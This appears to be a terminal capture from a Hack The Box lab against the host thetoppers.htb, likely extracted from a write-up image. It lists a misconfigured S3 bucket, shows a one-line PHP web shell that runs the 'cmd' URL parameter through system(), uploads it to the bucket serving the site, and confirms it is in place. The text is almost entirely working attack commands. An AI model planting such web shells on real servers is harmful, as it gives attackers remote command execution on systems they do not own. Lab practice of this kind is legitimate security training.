 ┌──(itsme㉿localhost)-[~/my_staff/HTB]
└─$ aws s3 ls --endpoint-url=http://s3.thetoppers.htb/ s3://thetoppers.htb
PRE images/
2024-05-06 13:08:49 0 .htaccess
2024-05-06 13:08:49 11952 index.php
┌──(itsme㉿localhost)-[~/my_staff/HTB]
└─$ cat shell.php
# Take input from the url paramter. shell.php?cmd=whoami
<?php system($_GET['cmd']); ?>
┌──(itsme㉿localhost)-[~/my_staff/HTB]
└─$ aws s3 cp --endpoint-url=http://s3.thetoppers.htb/ shell.php s3://thetoppers.htb
upload: ./shell.php to s3://thetoppers.htb/shell.php
┌──(itsme㉿localhost)-[~/my_staff/HTB]
└─$ aws s3 ls --endpoint-url=http://s3.thetoppers.htb/ s3://thetoppers.htb
PRE images/
2024-05-06 13:08:49 0 .htaccess
2024-05-06 13:08:49 11952 index.php
2024-05-06 13:46:09 87 shell.php
┌──(itsme㉿localhost)-[~/my_staff/HTB]
└─$
images index.php shell.php